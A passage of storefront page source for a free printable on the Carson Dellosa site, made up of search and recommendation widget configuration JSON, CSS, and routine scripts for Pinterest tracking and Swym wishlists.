"unset","shadow": "unset","text": "Out of Stock"},"padding": "4px","price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#C90404","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": false,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": false},"rightArrowIconName": "","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "3","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","position": "top-left","size": "24"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "creation_date","customName": "Newest Arrivals"},{"active": true,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "price_min_to_max","customName": "Price: Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "Price: High to Low"},{"active": false,"backendName": "a_to_z","customName": "Alphabetical: A-Z"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"},{"active": false,"backendName": "discount_min_to_max","customName": "Discount: Low to High"},{"active": false,"backendName": "discount_max_to_min","customName": "Discount: High to Low"}],"titleColor": "#000000","titleFont": {"font": "Arial","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}}},"showPriceWithoutDecimals": false,"sort": [{"active": true,"id": "0","name": "Best Match"},{"active": true,"id": "1","name": "Price: Low to High"},{"active": true,"id": "2","name": "Price: High to Low"},{"active": true,"id": "3","name": "Newest Arrivals"},{"active": false,"id": "4","name": "Oldest Products"},{"active": false,"id": "5","name": "Popularity"},{"active": true,"id": "6","name": "Customer Rating"},{"active": false,"id": "7","name": "Alphabetical: A-Z"},{"active": false,"id": "8","name": "Alphabetical: Z-A"},{"active": false,"id": "9","name": "Discount: Low to High"},{"active": false,"id": "10","name": "Discount: High to Low"}],"subscription": 5,"takeoverCategoriesNavigation": true,"takeoverSearch": true,"textBadges": null,"translationProvider": "","unlimitedAccount": false,"url": "https://www.carsondellosa.com/","wishlistProvider": "swym"};

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.yot.po.bottomLine.yotpo-small {
  display: none !important;
}
.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {
  display: none !important;
}

.fs-category-container .fs-category-title {
  font-family: Heebo, Arial, Helvetica, sans-serif !important;
}

#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {
	padding-left: 3px;
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, 
#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {
	color: #696969;
}
#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, 
#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {
	font-size: 0.85714rem;
}

/* --- use full width of product area --- */
/* desktop */
@media only screen and ( min-width: 821px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* tablet */
@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}

/* phone */
@media only screen and ( max-width: 480px ) {
	div[class^="fs-result-page"] #products-grid.products-grid {
		--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;
		--grid-left-margin: 0 !important;
	}
}
.summary-and-tags-wrapper {
	justify-content: center;
}
.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {
	position: absolute;
	height: 0;
	margin: 0;
	padding: 0;
	visibility: hidden;
	opacity: 0;
}
#fs-serp-page hr.divider {
  border-top: 0 none;
  border-right: 0 none;
  border-bottom: 1px solid #ccc;
  border-left: 0 none;
}</style>`);
    }

</script>

<script>
var __fast_options  = { with_product_attributes: true, pagination_querystring_parameter: 'page_num'  };
    
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}
    
function setNewPrice(productElement, pId){
  
  if( productElement.querySelector('.fs-serp-price .price, .fs-product-info .fs-price') ){
		let priceElement = productElement.querySelector('.fs-serp-price .price');                        
  
		if(  !priceElement.classList.contains('isp-cstm-price-'+pId)) {                          
		  priceElement.textContent = priceElement.textContent.replace("From", "");
		  priceElement.classList.add('isp-cstm-price-'+pId);
		}
  }
}    
    
function hooks() {
    SerpOptions.registerHook('serp-product-grid', ({products, element}) => {
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];
            
            console.log(data);
            
            //remove from
        	setNewPrice(productElement, productID); 

            if(productElement.querySelector(".fs-product-main-image-wrapper")){
                let elementHref = productElement.querySelector(".fs-product-main-image-wrapper").href;
                if(elementHref[elementHref.length - 1] && elementHref[elementHref.length - 1] != '/'){
                    elementHref = elementHref + '/';
                    productElement.querySelector(".fs-product-main-image-wrapper").href = elementHref;
                }
            }
        }
    });

}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
    var isp_related_options = isp_related_options || {};
isp_related_options.isp_related_callback= function() {
	console.log("hhhhhhhh");
} // Recommendations rendered
    

</script><script type="text/javascript">
!function(e){if(!window.pintrk){window.pintrk=function()
{window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
n=window.pintrk;n.queue=[],n.version="3.0";var
t=document.createElement("script");t.async=!0,t.src=e;var
r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
("https://s.pinimg.com/ct/core.js");
pintrk('load','2619663524810', { em: '%%GLOBAL_BillingEmail%%', });
pintrk('page');
</script><script type="text/javascript" id="swym-js-page-context">




  




  
  
 var swymproduct = {
    id: 14349,
    title: "Scientific Dating 101 Free Printable",
    url:  "https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",
    options: (true == true ? [] : []),
    main_image: {"data":"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14349/455345/FR00785__49028.1694189773.png?c=2","alt":"Scientific Dating 101 Free Printable Sample Image"},
    price: {"without_tax":{"formatted":"$0.00","value":0,"currency":"USD"},"tax_label":"Tax"},
    pre_order:  "",
    can_purchase: true
};


(function() {
  window.swymJSObject = {
    pid: "39bTZ9154yBbPy4ZqGscVJsjv1XZR6L6C9Zxmm3DAnI=",
    storeHash: "swdvv2w64y",
    apiToken: "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].ErH8TnO_6viqIpKFTpUDe9w_LJ_IQfmAJ-3Ipk19jGJl_e6nnXN1VgNOJtCe08Dqafv1pa1r0KIZa3SYVLWVmA"
  };
  window.getSwymPageContext = function() {
    var pageData = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/collections/\",\"name\":\"Collections\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/\",\"name\":\"Brands\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/\",\"name\":\"Spectrum\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/\",\"name\":\"Spectrum Grade 8 Workbooks\"},{\"url\":\"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/\",\"name\":\"Scientific Dating 101 Free Printable\"}],\"productId\":14349,\"productTitle\":\"Scientific Dating 101 Free Printable\",\"productCurrency\":\"USD\",\"productPrice\":0,\"products\":[],\"swym_pagetype\":\"product\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/collections/\",\"name\":\"Collections\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/\",\"name\":\"Brands\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/\",\"name\":\"Spectrum\"},{\"url\":\"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/\",\"name\":\"Spectrum Grade 8 Workbooks\"},{\"url\":\"https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/\",\"name\":\"Scientific Dating 101 Free Printable\"}],\"swym_et\":1}");
    pageData.swym_product = swymproduct;
    return pageData;
  };
  window.swymJSBCLoad = function() {
    window.SwymPageContext = window.getSwymPageContext();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else if(window._swat.postLoader) {
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('ApiToken', swymJSObject.apiToken);
      _swrc('Callback', function(){initSwymBC();});
    } else {
      initSwymBC();
    }
  };
  swymJSBCLoad();
})();
</script><!-- Fast Simon --><script id="autocomplete-initilizer" src="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store=1" async></script><!-- Fast Simon --><script>
    if (top.location.pathname === '/cart.php'){
    var referrerUrl = localStorage.getItem('_url');
    var fromPage = localStorage.getItem('fromPage');
    (function () {
        if (fromPage == "fromLogin") {
            window.location.replace(referrerUrl);
        }
    })();
    }
</script><script class="fast-simon-upsell-config">
    
        var FAST_UPSELL_CONFIG = {"badges": null,"customCSS": "/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550 Fast Simon X-SELL/UPSELL widgets \u2550\u2550\u2550\u2550\u2550 */\r\n/* \u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550 */\r\n\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500 BEGIN targeting of elements INSIDE the x-sell/upsell widget shadow DOM \u2500\u2500\u2500\u2500\u2500 */\r\n/* \u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500\u2500 */\r\n\r\n/* ################ */\r\n/* ###  COMMON  ### */\r\n/* ################ */\r\n#fs-recommendation-widget-main.widget-main {\r\n\tjustify-content: flex-start;\r\n\twidth: auto;\r\n\theight: auto;\r\n\tpadding: 0;\r\n}\r\n#fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 1rem 0 0;\r\n\tfont-family: 'Heebo';\r\n\tfont-size: clamp( 1.71428rem, 2.8vw, 2.42857rem );\r\n\tline-height: 1.3;\r\n\tword-break: break-word;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container { /* width: fit-content */ width: 100% }\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button {\r\n\tpadding-top: 1rem;\r\n\tpadding-bottom: 1rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:first-of-type {\r\n\tpadding-right: 0.5rem;\r\n\tpadding-left: 0.21428rem;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .fs-recommendation-widget-products-container > button:last-of-type {\r\n\tpadding-right: 0.21428rem;\r\n\tpadding-left: 0.5rem;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name, \r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tfont-family: 'Heebo';\r\n\tletter-spacing: 0;\r\n\tcolor: hsl( 0deg 0% 20% / 1 );\r\n\ttext-shadow: 0 0 0px hsl( 0deg 0% 0% / 0.3 );\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > a.title-container .name {\r\n\tfont-size: 1rem;\r\n\tfont-size: clamp( 0.92857rem, 1.2vw, 1.14285rem );\r\n\tline-height: 1.2;\r\n\tfont-weight: 300;\r\n}\r\n#fs-recommendation-widget-main.widget-main > div.widget-container .product-container .info-container > .price {\r\n\tpadding-top: 5px;\r\n\tline-height: 1;\r\n\tfont-weight: 600;\r\n}\r\n\r\n#fs-recommendation-widget-main.widget-main .dotsContainer { margin-top: 0.42857rem }\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg {\r\n\tbox-sizing: border-box;\r\n\theight: 10px;\r\n\tborder: 5px solid hsl( 206deg 7% 58% / 1 );\r\n\tborder-radius: 50%;\r\n}\r\n#fs-recommendation-widget-main.widget-main .dotsContainer .dot > svg[ fill=\"\" ] { border-color: hsl( 206deg 100% 35% / 1 ) }\r\n\r\n@media ( min-width: 1025px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.21428rem }\r\n}\r\n@media ( max-width: 1024px ) {\r\n\t#fs-recommendation-widget-main.widget-main .dotsContainer { column-gap: 0.57142rem }\r\n}\r\n\r\n@media ( min-width: 786px ) {\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 5 - 20px ) }\r\n}\r\n@media ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { gap: 10px }\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container > div.product-container {\r\n\t\tmargin: 0;\r\n\t\tpadding: 4px;\r\n\t\tborder: 1px solid hsl( 0deg 0% 90% / 1 );\r\n\t}\r\n}\r\n@media ( min-width: 481px ) and ( max-width: 785px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 3, calc( 33% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 3 - 20px ) }\r\n}\r\n@media ( max-width: 480px ) {\r\n\t#fs-recommendation-widget-main.widget-main > div.widget-container.fs-recommendation-widget-container .expanded-carousel-container { --grid-template-columns: repeat( 2, calc( 50% - 5px ) ) }\r\n\t#fs-recommendation-widget-main.widget-main div.product-container.fs-recommendation-product-container { --product-container-flex: 1 0 calc( 100% / 2 - 20px ) }\r\n}\r\n\r\n\r\n/* ####################### */\r\n/* ###  PDP PLACEMENT  ### */\r\n/* ####################### */\r\n#fast-simon-new-upsell-17253820128138747 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": [],"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true},"17647092455471198": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": 